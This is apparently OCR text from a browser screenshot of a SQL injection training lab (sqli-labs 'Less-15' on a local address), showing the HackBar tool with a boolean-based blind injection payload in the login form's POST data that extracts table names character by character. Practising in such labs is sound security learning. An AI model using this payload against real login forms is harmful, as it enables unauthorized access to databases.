 不安全 192.168.31.166:55001/Less-15/
8
ABP
博客 杂项 网络安全 搜索引擎 平台 CTF从入门到提升 -... CTFHub BUUCTF CEYE - Monitor se... TheKingOfDuck/fu... 添加插件 ‹ 白小白... 其他收藏夹
Password :
Submit
SUCCESSFULLY
LOGGED IN
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse Adblock Plus HackBar 14
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://192.168.31.166:55001/Less-15/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
uname=admin'  and ascii(substr((select table_name from information_schema.tables where table_schema = database() limit 0,1),1,1)) > 100 #
#&passwd=dmin